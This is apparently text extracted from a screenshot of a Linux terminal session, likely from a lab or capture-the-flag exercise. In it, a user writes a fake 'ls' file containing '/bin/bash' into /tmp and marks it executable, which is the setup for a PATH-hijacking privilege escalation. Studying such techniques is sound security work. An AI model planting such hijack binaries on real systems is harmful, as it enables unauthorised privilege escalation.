 user5@polobox:/tmp$ which ls
/bin/ls
user5@polobox:/tmp$ ls -alh /bin/ls
-rwxr-xr-x 1 root root 131K Jan 18  2018 /bin/ls
user5@polobox:/tmp$ echo '/bin/bash' > ls && chmod +x ls
user5@polobox:/tmp$ ls
ls
systemd-private-4968a038ceca46589f2b3b77e3f3e586-apache2.service-1IWhE2
systemd-private-4968a038ceca46589f2b3b77e3f3e586-systemd-resolved.service
-SMnx6g
systemd-private-4968a038ceca46589f2b3b77e3f3e586-systemd-timesyncd.servic
e-I7Z3lo
vboxguest-Module.symvers
user5@polobox:/tmp$